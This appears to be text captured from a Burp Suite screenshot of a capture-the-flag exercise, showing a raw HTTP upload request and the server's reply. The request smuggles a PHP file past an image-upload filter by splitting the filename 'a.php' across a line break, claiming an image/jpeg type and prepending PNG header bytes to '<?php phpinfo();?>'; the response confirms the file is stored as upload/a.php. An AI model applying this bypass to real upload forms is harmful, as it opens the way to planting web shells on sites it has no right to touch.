 Send 取消 < ▼ > ▼ 目标: http://upload.c76b5a.challenge.gcsis.cn ?
请求
Raw 参数 头 Hex
POST /sandbox/af1e5s04sho98l744pqcdauk32/index.php HTTP/1.1
Host: upload.c76b5a.challenge.gcsis.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://upload.c76b5a.challenge.gcsis.cn/sandbox/af1e5s04sho98l744pqcdauk32/
Cookie: dasctf_sign_javascript=3c4c75706f6ebf05fac427ed9ad29f8b
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------43892551428433
Content-Length: 288
-----------------------------43892551428433
Content-Disposition: form-data; name="file"; filename="a.ph
p"
Content-Type: image/jpeg
□PNG
□
<?php phpinfo();?>IHDR□□□□□ □□□IDAT8□c`□□□!0□□□!0□□t□□□{□□□ □IEND□B`□
-----------------------------43892551428433--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Thu, 08 Oct 2020 09:16:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 597
Connection: close
Upgrade: h2
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post" enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br />
<input type="submit" value="上传" />
</form>
上传文件名: a.php<br>文件类型: image/jpeg<br>文件大小: 0.0986328125 kB<br>文件临时存储的位置:
/tmp/phpluhOuw<br>文件存储在: upload/a.php</body>
</html>